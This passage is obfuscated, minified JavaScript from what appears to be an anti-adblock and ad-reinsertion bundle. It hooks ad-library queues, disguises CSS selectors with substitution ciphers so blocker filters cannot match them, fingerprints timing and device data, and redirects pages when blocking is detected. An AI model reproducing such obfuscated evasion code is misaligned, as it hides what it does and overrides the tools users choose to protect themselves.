Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(1962)](this,e,o,...a)}};try{window[e(1968)][e(1912)][e(3832)](n)}catch(t){w.A[e(3064)](e(3e3)+t),window[e(1968)][e(1912)][e(2185)](n),window[e(1968)][e(1912)][e(2185)]((()=>{const t=e,n=window[t(1968)][t(1848)]()[t(3408)]()[t(3629)]((e=>e[t(3915)]()))[t(3629)]((e=>e[t(1490)]()[t(2443)]()[t(3105)](t(4194))));n[t(1461)]>0&&(w.A[t(3403)](t(1872)+n[t(3677)]((e=>e[t(1490)]()))[t(3917)](", ")),window[t(1968)][t(2722)](n))}))}}function N(t){const e=M2;if(0===t[e(1461)])return;window[e(1968)]=window[e(1968)]||{},window[e(1968)][e(1912)]=window[e(1968)][e(1912)]||[];const n=function(){const n=e,r=window[n(1968)][n(1663)];window[n(1968)][n(1663)]=function(e,o,i){const s=n,a=t[s(3629)]((t=>e[s(3105)](t)));if(a[s(1461)]>0)return w.A[s(3403)](s(914),e,s(1521),a[s(3917)](", "),"]"),E(e,o,i);for(var c=arguments[s(1461)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(1962)](this,e,o,i,...l)}};try{window[e(1968)][e(1912)][e(3832)](n)}catch(r){w.A[e(3064)](e(3e3)+r),window[e(1968)][e(1912)][e(2185)](n),window[e(1968)][e(1912)][e(2185)]((()=>{const n=e,r=window[n(1968)][n(1848)]()[n(3408)]()[n(3629)]((e=>t[n(3464)]((t=>e[n(1490)]()[n(3105)](t)))));r[n(1461)]>0&&(w.A[n(3403)](n(2924)+r[n(3677)]((t=>t[n(1490)]()))[n(3917)](", ")),window[n(1968)][n(2722)](r))}))}}function g(){const t=M2;(arguments[t(1461)]>0&&void 0!==arguments[0]?arguments[0]:[t(942)])[t(3024)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1985)]=window[e][n(1985)]||[],window[e][n(1985)][n(2185)]((function(){const t=n,r=function(t){const n=a2x;try{t&&n(721)==typeof t[n(1695)]&&(w.A[n(3403)](n(1089)[n(1881)](e),t[n(1695)]),setTimeout((()=>t[n(1695)]([])),0)),w.A[n(3403)](n(3576)[n(1881)](e),t)}catch(t){w.A[n(3064)](n(2312)[n(1881)](e),t)}return Promise[n(3790)]({bids:[],timedOut:[],auctionId:null})};r[t(1571)]=function(n){const r=t;return r(721)!=typeof n||w.A[r(3403)](""[r(1881)](e,r(4047))[r(1881)](n)),n},window[e][t(1263)]=r,window[e][t(3871)]=function(){const n=t;w.A[n(3403)](n(2097)[n(1881)](e,n(2296)))},window[e][t(3056)]=function(){const n=t;w.A[n(3403)](n(2097)[n(1881)](e,n(928)))},window[e][t(3707)]=function(){const n=t;return w.A[n(3403)](n(2097)[n(1881)](e,n(3053))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(1413);function s(){const t=r,e=o.A[t(341)](i);return e?t(3895)===e:void 0}function a(t){const e=r;o.A[e(1709)](i,t[e(2554)]())}},1849:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2x;try{if(await w())return;f();const c=Math[r(2726)]()<o.A[r(1830)]?await n(t):"";document[r(3604)][r(1467)]="",document[r(1840)][r(1467)]="",console[r(3064)](r(2245)[r(1881)](t)),document[r(1840)][r(2887)][r(1858)]=r(1002);let u=!1;window[r(3228)](r(547),(t=>{const e=r;e(4067)===t[e(402)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(1070)](d))return clearInterval(m);const o=d[n(1536)]();n(1796)!==getComputedStyle(d)[n(3974)]&&0!==o[n(3603)]&&0!==o[n(3546)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(3877)]()||s.A[r(3536)]()){var i;const n=(0,a.j)(),o=Math[r(466)](3e3,5*(null!==(i=null==n?void 0:n[r(1543)])&&void 0!==i?i:0));setTimeout((()=>{document[r(1070)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2x;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2x,e=navigator[t(1323)][t(2443)]();return e[t(1427)]("fr")?t(4221):e[t(1427)]("ko")?t(2608):t(3549)})())));n(721)!=typeof confirm||!1!==confirm(r)?location[n(3738)]=n(3112)[n(1881)](btoa(t),n(3961))[n(1881)](e,n(2098))[n(1881)](btoa(location[n(3738)])):location[n(716)]()}catch(t){location[n(3738)]=n(2817)[n(1881)](e)}}function f(){const t=a2x;c.A[t(1709)](t(3673),String(Date[t(3039)]()))}let m=!1;window[r(3228)](r(2825),(()=>{m=!0}),{capture:!0});const p=Date[r(3039)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(934)]>1e3||n[t(1543)]>500)return!0;const r=null===(e=navigator[t(2977)])||void 0===e?void 0:e[t(3392)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(3039)]()-p>6e4)return!0;if(void 0===window[t(1397)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(3298)][t(3105)](t(1839))&&navigator[t(2514)][t(3105)](t(1479)))return!0;if(location[t(3298)][t(3105)](t(443))&&function(){const e=t;try{if(null!=window[e(835)][e(954)]&&e(2408)===window[e(835)][e(954)][e(2408)][e(1604)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2x;let n=arguments[e(1461)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2353)](e(1537)),i=r.A[e(3308)][e(3105)]("//")?r.A[e(3308)][e(3163)]("//")[1]:r.A[e(3308)];let s=e(3894);s+=e(2404)+t,s+=e(4254)+btoa(n),s+=e(3961)+i,s+=e(2098)+btoa(location[e(3738)]),o[e(3554)]=s,o[e(3861)](e(2887),e(2972)),document[e(1840)][e(2016)](o);const a=t=>{const n=e;var r;n(2172)===t[n(402)]&&(null===(r=o[n(2419)])||void 0===r||r[n(2549)](o),document[n(1840)][n(2887)][n(1150)](n(1858)),window[n(669)](n(547),a))};return addEventListener(e(547),a),o}},787:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(3148)](t){const e=r;if(!t[e(2643)])return 0;let n;for(n=0;n<t[e(2643)][e(1256)][e(1461)]&&t[e(2643)][e(1256)][n]!==t;n++);return n}static[r(1294)](){const t=r;let e=arguments[t(1461)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(931)]!==e[t(1353)]}catch(t){return!0}}static[r(4102)](){const t=r;if(void 0!==l[t(465)])return l[t(465)];if(!l[t(1294)]())return l[t(465)]=!1,!1;if(window[t(895)][t(3738)][t(1427)](t(437))||(0,i.EW)(window[t(895)][t(3738)]))return l[t(465)]=!0,!0;try{if((window[t(895)][t(3738)][t(3105)]("#")?window[t(895)][t(3738)][t(3063)](0,window[t(895)][t(3738)][t(1480)]("#")):window[t(895)][t(3738)])===(window[t(2188)][t(895)][t(3738)][t(3105)]("#")?window[t(2188)][t(895)][t(3738)][t(3063)](0,window[t(2188)][t(895)][t(3738)][t(1480)]("#")):window[t(2188)][t(895)][t(3738)]))return l[t(465)]=!0,!0}catch(t){}return l[t(465)]=!1,!1}static[r(2940)](){const t=r;if(!this[t(1294)]())return!1;try{return window[t(2188)][t(895)][t(3738)],!1}catch(t){return!0}}static[r(757)](t){const e=r,n=e(2982);let o=t[n];return o||(o=a.A[e(3851)](),t[n]=o),o}static[r(379)](t){const e=r,n=document[e(2353)](e(1001)),o=s.A[e(341)]()[e(2795)][e(341)][e(1962)](t);for(let t=0;t<o[e(1461)];t++){const r=o[t];s.A[e(341)]()[e(2909)][e(1962)](n,r[e(1604)],r[e(2897)])}return s.A[e(341)]()[e(3224)][e(1709)][e(1962)](n,s.A[e(341)]()[e(3224)][e(341)][e(1962)](t)),n}static[r(3650)](t,e){const n=r;e[n(401)]?s.A[n(341)]()[n(4265)][n(1962)](e[n(2419)],t,e[n(401)]):s.A[n(341)]()[n(3446)][n(1962)](e[n(2419)],t)}static async[r(2604)](t,e){const n=r;if(s.A[n(341)]()[n(3528)][n(1962)](t,n(3554))&&!s.A[n(341)]()[n(3528)][n(1962)](t,n(861))){const r=(0,c.c)((e=>{const r=n;s.A[r(341)]()[r(3574)][r(1962)](t,r(2340),(()=>{e()})),s.A[r(341)]()[r(3574)][r(1962)](t,r(3064),(()=>{e()}))}));return e[n(2643)][n(3643)](t,e),r}return e[n(2643)][n(3643)](t,e),(0,c.c)((t=>t()))}static async[r(1112)](t,e){const n=r;if(s.A[n(341)]()[n(3528)][n(1962)](e,n(3554))&&!s.A[n(341)]()[n(3528)][n(1962)](e,n(861))){const r=(0,c.c)((t=>{const r=n;s.A[r(341)]()[r(3574)][r(1962)](e,r(2340),(()=>{t()})),s.A[r(341)]()[r(3574)][r(1962)](e,r(3064),(()=>{t()}))}));return s.A[n(341)]()[n(3446)][n(1962)](t,e),r}return s.A[n(341)]()[n(3446)][n(1962)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(465),void 0)},7815:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(3288)](t){this[r(961)]=t}static[r(341)](t){const e=r;let n=!(arguments[e(1461)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1461)]>2&&void 0!==arguments[2]?arguments[2]:e(3908);try{return n&&(t=a(t)),window[o][e(708)](t)}catch(t){return""}}static[r(1709)](t,e){const n=r;let o=!(arguments[n(1461)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1461)]>3&&void 0!==arguments[3]?arguments[3]:n(3908);try{if(o&&(t=a(t)),!this[n(961)])return window[s][n(2988)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(2988)](t,e)}))[n(773)]((t=>{}))}catch(t){}}static[r(3416)](t){const e=r;let n=!(arguments[e(1461)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1461)]>2&&void 0!==arguments[2]?arguments[2]:e(3908);try{return n&&(t=a(t)),window[o][e(1004)](t)}catch(t){}}}(0,o.A)(s,r(961),!1);const a=t=>""[r(1881)](window[r(895)][r(3298)],r(1212))[r(1881)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2x;window[t(3228)](t(4146),i)}function a(){const t=a2x;window[t(669)](t(4146),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2x;try{const e=performance[t(4044)](t(3507));if(0===e[t(1461)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(3024)]((e=>{const l=t;n++,i+=e[l(2285)],(0===c||c>e[l(2285)])&&(c=e[l(2285)]),u<e[l(2285)]&&(u=e[l(2285)]),e[l(1604)][l(1427)](r.A[l(3308)])&&(0,o.EW)(e[l(1604)])&&(0,o.sH)(e[l(1604)])[l(287)][l(1427)](r.A[l(3308)])&&(s++,a+=e[l(2285)],(0===d||d>e[l(2285)])&&(d=e[l(2285)]),f<e[l(2285)]&&(f=e[l(2285)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2997)](HTMLIFrameElement[r(759)],r(481)),XMLHttpRequest_open:()=>a(window,r(2498),r(537)),Window_decodeURIComponent:()=>a(window,r(2461),r(2386)),Window_fetch:()=>a(window,r(2461),r(2739)),Element_setAttribute:()=>a(window,r(2044),r(3861)),EventTarget_addEventListener:()=>a(window,r(3485),r(3228))},i=r(2354)+window[r(1628)](window[r(895)][r(3738)]),s={get(){return this[r(2845)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(4049)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3993)===e[o(2443)]()?t[n]:o(4061)===e?null===(i=t[o(4061)])||void 0===i?void 0:i[n]:o(869)===e?null===(s=t[o(869)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(759)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2x,n=(e,n)=>{r++,t(e,n)};return n[e(2554)]=()=>e(1046),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2x;let e=arguments[t(1461)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(3039)]();if(!window[t(1397)])throw new Error(t(1599));for(;n+e<Date[t(3039)]();)await(0,r.c)(((e,n)=>window[t(1397)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2x;this[n(2471)]=t,this[n(1840)]=e}}class s{static[r(4038)](t,e){const n=r;let s=arguments[n(1461)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1270)]=t=>{const e=a;4===n[e(1183)]&&r(new i(n[e(2471)],n[e(1176)]))},n[a(537)](t,e),n[a(1857)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2x;if(null===s){s=document[e(2353)](e(1537)),s[e(2887)][e(2140)](e(3603),"0"),s[e(2887)][e(2140)](e(3546),"0"),s[e(2887)][e(2140)](e(1037),e(1002)),s[e(2887)][e(2140)](e(2093),e(1796)),o.A[e(341)]()[e(2909)][e(1962)](s,e(4105),e(3797));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3308)]+e(1629),endpoint:r.A[e(3308)]});o.A[e(341)]()[e(2909)][e(1962)](s,e(3874),e(2501)[e(1881)](n,e(875)));const c=t=>{const n=e;n(3291)===t[n(402)][n(2262)]&&(a=!0,window[n(669)](n(547),c))};window[e(3228)](e(547),c),document[e(1567)][e(2016)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2x,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(341)]()[i(2449)][i(341)][i(1962)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3699)][i(769)]=t=>{n(t[i(402)])},l[i(1540)]({type:i(1393),src:e},"*",[u[i(3385)]])}))},896:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(129);const i=[r(1983),r(2849),r(3534),r(2225),r(3606),r(3050),r(664),r(1028),r(2071),r(2941),r(3100),r(2984),r(1646),r(3321),r(2337),r(1808),r(1656),r(513),r(2625),r(1474),r(856),r(3737),r(1326),r(3407),r(3765),r(2383),r(1090),r(3840),r(1794),r(630),r(2692),r(4048),r(2181),r(1859),r(1014),r(1611),r(3583),r(3269),r(2291),r(2717),r(2145),r(461),r(4104),r(4077),r(1439),r(1948),r(1554),r(3913),r(4113),r(2069),r(3906),r(1863),r(2337),r(1436),r(3480),r(3122),r(2415),r(786),r(2374),r(3668),r(3869),r(2232),r(1694),r(1526),r(1868),r(854),r(3397),r(1575),r(405),r(2784),r(787),r(3030),r(4172),r(1615),r(1926),r(2610),r(695),r(623),r(339),r(2548),r(461),r(681),r(3808),r(1527),r(2597),r(3835),r(3940),r(3241),r(684),r(859),r(3935),r(3192),r(3646),r(2513),r(3572),r(2653),r(3997),r(1145),r(585),r(534),r(1792),r(4110),r(2428),r(1481),r(1551),r(935),r(3843),r(710),r(433),r(1411),r(1477),r(3117),r(1326),r(1660),r(1665),r(2896),r(2126),r(2877),r(3925),r(2885),r(550),r(4167),r(790),r(3591),r(1382),r(2823),r(1033),r(622),r(1821),r(2351),r(1348),r(1299),r(1082),r(1159),r(2255),r(3388),r(3009),r(3238),r(2369),r(1465),r(2634),r(2271),r(2888),r(3351),r(689),r(1673),r(2330),r(3601),r(2314),r(2867),r(1101),r(993),r(2215),r(1303),r(2143),r(1124),r(2079),r(2327),r(3616),r(590),r(3510),r(3672),r(3370),r(467),r(3309),r(3108),r(3017),r(2678),r(3691),r(1828),r(4239),r(1457),r(2899),r(4253),r(579),r(1774),r(3992),r(2715),r(2124),r(1230),r(1432),r(2517),r(767),r(1684),r(3812),r(2741),r(3348),r(1711),r(1806),r(1437),r(1085),r(690),r(4160),r(1884),r(696),r(2824),r(1717),r(873),r(3073),r(397),r(1684),r(1099),r(1083),r(1846),r(2137),r(2502),r(283),r(4231),r(4132),r(2657),r(605),r(3540),r(2139),r(1959),r(2712),r(316),r(3071),r(3052),r(885),r(2391),r(932),r(2147),r(2027),r(886),r(3598),r(3755),r(2288),r(3341),r(3914),r(1697),r(3249),r(2835),r(2772),r(3372),r(453),r(2883),r(693),r(3094),r(4012),r(1273),r(1478),r(3128),r(2360),r(807),r(3550),r(4238),r(845),r(2485),r(3261),r(2338),r(4227),r(1296),r(1693),r(3161),r(319),r(2367),r(1747),r(3981),r(1311),r(2336),r(3777),r(1683),r(724),r(2873),r(2434),r(3137),r(745),r(4119),r(2882),r(1707),r(3600),r(1641),r(1558),r(1860),r(2827),r(2426),r(3619)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1332),r(1748),r(3927),r(3815),r(3511),r(1589),"Ad",r(2050),r(1871),r(4031),r(4142),r(2760),r(3836),r(2683),r(2267),r(626),r(2532),r(1361),r(2603),r(2917),r(2345),r(4233),r(3322),r(4034),r(4242),r(768),r(3859),r(816),r(2865),r(3987),r(1251),r(2891),r(3435),r(1507),r(1636),r(2983),r(3220),r(552),r(843),r(1119),r(900),r(2642),r(3717),r(1883),r(2499),r(2613),r(314),r(1829),r(3578),r(1491),r(3276),r(1691),r(374),r(1612),r(3164),r(3768),r(2454),r(3975)],c=["ad",r(1630),"Ad",r(1271)],l=[r(4030),r(3527),r(1737)],u=[],d=[{key:r(3891),value:[r(2705)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,x;const A=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(3719)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(1023)])&&void 0!==h?h:[]][e(3629)]((t=>e(2819)!==t)),M=[...s,...null!=t&&t[e(1055)]?[new RegExp(t[e(1055)][e(3917)]("|"))]:[]],E=[...u,...null!==(f=null==t?void 0:t[e(3756)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(1802)])&&void 0!==m?m:[]],S={id:[{type:e(1387),value:e(308)},{type:e(1387),value:e(2483)},{type:e(1387),value:e(4078)},{type:e(1387),value:e(3218)},...null!==(p=null==t||null===(g=t[e(1354)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(307),value:e(1136)},...null!==(w=null==t||null===(b=t[e(1354)])||void 0===b?void 0:b[e(2148)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(1354)])||void 0===v?void 0:v[e(416)])&&void 0!==y?y:[]]},N=[...l,...null!==(x=null==t?void 0:t[e(303)])&&void 0!==x?x:[]],U=t=>t[e(1376)](/[.*+?^${}()|[\]\\]/g,e(3349)),C=new RegExp([...k[e(3677)](U),...A[e(3677)]((t=>"\\b"[e(1881)](U(t),"\\b"))),...N[e(3677)](U),..._[e(3677)](U),...M[e(3677)]((t=>t[e(4103)]))][e(3917)]("|"));return{ids:A,idSubstrings:k,idRegex:new RegExp(k[e(3917)]("|")),cssTargetRegex:C,domains:_,urlRegexes:M,selectorsToForceProtect:z,attributes:N,attributeValueKeys:d,tagName:E,exclusionRules:S}}function f(t,e){const n=r;return!(!t[n(1379)][n(3105)](e)&&!t[n(2149)][n(2744)](e)||t[n(1354)].id[n(3464)]((t=>n(307)===t[n(2262)]?t[n(2897)]===e:n(1387)===t[n(2262)]?e[n(3105)](t[n(2897)]):void t[n(2262)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2284)][n(3464)]((t=>i[n(2884)][n(3596)](t)))&&!t[n(2233)][n(3464)]((t=>t[n(2744)](i[n(3738)])))||t[n(1354)][n(2148)][n(3464)]((t=>n(307)===t[n(2262)]?t[n(2897)]===i[n(3738)]:n(1387)===t[n(2262)]?i[n(3738)][n(3105)](t[n(2897)]):void 0)))}function p(t,e){const n=r;return e[n(1427)](n(3467))&&t[n(303)][n(3105)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3633)][o(3464)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3105)](n)}))}function w(t,e){const n=r;return!!(e[n(2047)]("id")&&f(t,e.id)||e[n(2047)](n(2767))&&f(t,e[n(3851)])||e[n(2047)](n(3554))&&m(t,e[n(1766)](n(3554)))||e[n(2047)](n(3738))&&m(t,e[n(1766)](n(3738))))}function b(t,e){const n=r;return t[n(3756)][n(3464)]((t=>t[n(2443)]()===e[n(2443)]()))}function y(t,e){const n=r;return t[n(1354)][n(416)][n(3464)]((t=>n(307)===t[n(2262)]?t[n(2897)]===e:n(1387)===t[n(2262)]&&e[n(3105)](t[n(2897)])))}function v(t,e){const n=r;return t[n(1108)][n(2744)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2x;let n=arguments[e(1461)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3163)]("")[e(3677)]((t=>n[e(2217)][e(3105)](t)?String[e(3866)](n[e(1154)])+i(n[e(2217)],n[e(3398)],t):n[e(2904)][e(3105)](t)?String[e(3866)](n[e(3870)])+i(n[e(2904)],n[e(4066)],t):i(n[e(3350)],n[e(3701)],t)))[e(3917)]("")},decode:t=>{const e=a2x,n=(0,r.i7)(t[e(3063)](0,4));if(!n)throw new Error(e(946)+t);const o=t[e(3063)](4);let i=0;return o[e(3163)]("")[e(3677)]((t=>{const r=e;if(0==i&&t===String[r(3866)](n[r(1154)]))return i=1,"";if(0==i&&t===String[r(3866)](n[r(3870)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3398)][r(3105)](t)?s(n[r(2217)],n[r(3398)],t):s(n[r(3350)],n[r(3701)],t)+t;if(2==e)return n[r(4066)][r(3105)](t)?s(n[r(2904)],n[r(4066)],t):s(n[r(3350)],n[r(3701)],t)+t;throw new Error(r(3597)+e)}return s(n[r(3350)],n[r(3701)],t)}))[e(3917)]("")}};function i(t,e,n){const r=a2x;if(1!==n[r(1461)])throw new Error(r(3863));return t[r(3105)](n)?e[t[r(1480)](n)]:n}function s(t,e,n){const r=a2x;if(1!==n[r(1461)])throw new Error(r(3863));return e[r(3105)](n)?t[e[r(1480)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2x;return t?d[e(3441)]((e=>e.id===t)):o.A[e(3403)]?l[0]:i.A[e(683)](l)}const a=()=>l[l[r(1461)]-1];function c(t){const e=r,n=[e(3639),e(1676),e(3078),e(2971),e(500),e(2304),e(3557),e(1556),e(1336)],o={};for(let r=0;r<n[e(1461)];r++){const i=t[r];o[atob(n[r])]=e(3977)==typeof i?atob(i):i}return o}const l=[[r(2592),r(2521),r(2177),117,r(3698),r(2686),57,r(2128),r(3147)],[r(1048),r(4150),r(668),117,r(2344),r(2763),115,r(2403),r(1905)],[r(2170),r(1293),r(2313),97,r(3077),r(3889),114,r(1052),r(738)],[r(2384),r(3837),r(1324),106,r(883),r(1289),53,r(706),r(968)]][r(3677)]((t=>c(t))),u=[[r(912),r(4056),r(2918),119,r(281),r(2322),102,r(2731),r(4e3)],[r(3133),r(1869),r(964),57,r(1221),r(1233),101,r(3296),r(3120)],[r(2259),r(3092),r(2333),102,r(3055),r(349),56,r(2689),r(2593)],[r(3532),r(1719),r(3158),97,r(1187),r(4026),115,r(3764),r(1172)],[r(2246),r(988),r(601),121,r(3862),r(828),110,r(441),r(1790)],[r(535),r(3911),r(1651),118,r(3419),r(2375),115,r(4163),r(3979)],[r(2199),r(3931),r(2704),112,r(2202),r(1771),114,r(4096),r(1880)],[r(1031),r(2516),r(850),107,r(2788),r(3624),104,r(3281),r(3665)],[r(4129),r(2117),r(3644),115,r(492),r(2466),104,r(1862),r(3807)],[r(4178),r(2687),r(1576),97,r(2986),r(4223),101,r(486),r(2136)],[r(4155),r(4261),r(719),106,r(1157),r(3049),107,r(351),r(3568)],[r(779),r(2439),r(2661),102,r(3726),r(2308),57,r(2859),r(4111)],[r(766),r(1181),r(1131),103,r(1257),r(4277),97,r(2135),r(407)],[r(1505),r(1550),r(1921),56,r(823),r(899),49,r(1650),r(3821)],[r(3706),r(3781),r(3610),111,r(3140),r(2985),104,r(857),r(3929)],[r(985),r(3090),r(1750),107,r(3202),r(3652),50,r(2733),r(3976)]][r(3677)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a2x,n=o.A[e(750)](t),r=i.A[e(3851)](),s=n[e(1376)](e(1406),'"'[e(1881)](r,'"')),a=JSON[e(1911)](s);return a[e(4136)]=a[r],delete a[r],a}function a(t){const e=a2x;return!!(window[e(895)][e(1137)]+window[e(895)][e(3497)])[e(3105)](e(3311))||e(3895)===r.A[e(341)](e(1668),!1)||e(2927)!==r.A[e(341)](e(1668),!1)&&Math[e(2726)]()<t}function c(t){const e=a2x;try{if(!window[e(1092)]||!(e(4008)in window[e(1092)]))return!1;const n=window[e(1092)][e(4008)];return!(!n[e(388)]||!n[e(825)])&&n[e(388)]/n[e(825)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3105)](r(3603))||t[r(3105)](r(3546))?t=(t=(t=(t=t[r(1376)](/(^width\s*:)/g,r(3191)))[r(1376)](/([^-]width\s*:)/g,r(3191)))[r(1376)](/(^height\s*:)/g,r(3191)))[r(1376)](/([^-]height\s*:)/g,r(3191)):t,i=t=>t[r(3105)](r(3603))||t[r(3105)](r(3546))?t=(t=(t=(t=t[r(1376)](/(^width\s*:)   /g,"$1"))[r(1376)](/([^-]width\s*:)   /g,"$1"))[r(1376)](/(^height\s*:)   /g,"$1"))[r(1376)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2x;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(3308)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2091),context:e(3818),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2544),context:r(3818)}),h=r(2980)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(341)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2091),context:e(2844),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1709)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3308)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2091),context:e(3805),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3596)](";")&&!h[e(3596)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2544),context:e(3805)});return t[e(3596)](";")&&!n[e(3596)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3308)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return 